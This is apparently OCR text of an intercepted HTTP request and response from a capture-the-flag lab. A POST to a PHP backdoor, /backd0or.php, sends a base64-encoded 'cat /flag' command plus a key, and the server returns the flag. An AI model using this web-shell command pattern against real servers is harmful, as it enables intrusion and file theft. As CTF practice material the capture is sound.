 请求
美化 Raw Hex \n
1 POST /backd0or.php HTTP/1.1
2 Host: eci-2zeczv52vva9wtpo6zro.cloudeci1.ichunqiu.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like
Gecko) Chrome/120.0.6099.71Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 65
12
13 cmd=Y2F0IC9mbGFn&key=ODc5YTU5MWM2Nzg1YTRlMTM5OGI5NmE5YTFiYzY3ZWI=
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Sep 2024 16:40:31 GMT
3 Content-Type: text/html
4 Content-Length: 43
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.29
7
8 flag{96789279-20ad-4ad4-a09a-65a6a6e1f567}
9